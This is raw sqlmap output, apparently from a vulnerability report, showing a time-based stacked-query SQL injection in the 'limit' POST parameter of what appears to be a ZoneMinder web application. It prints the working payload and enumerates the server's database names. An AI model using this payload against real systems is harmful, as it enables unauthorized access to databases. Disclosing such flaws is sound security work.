 POST parameter 'limit' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 2504 HTTP(s) requests:
---
Parameter: limit (POST)
    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: view=request&request=log&task=query&limit=100;SELECT SLEEP(5)#&minTime=1
---
[02:52:57] [INFO] the back-end DBMS is MySQL
[02:52:57] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
web server operating system: Linux Ubuntu 16.10 or 16.04 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.0.12
[02:52:58] [INFO] fetching database names
[02:52:58] [INFO] fetching number of databases
[02:52:58] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
5
[02:53:11] [INFO] retrieved:
[02:53:16] [INFO] adjusting time delay to 2 seconds due to good response times
information_schema
[02:55:49] [INFO] retrieved: mysql
[02:56:33] [INFO] retrieved: perfor
[02:57:38] [ERROR] invalid character detected. retrying..
[02:57:38] [WARNING] increasing time delay to 3 seconds
mance_schema
[02:59:47] [INFO] retrieved: sys
[03:00:25] [INFO] retrieved: zm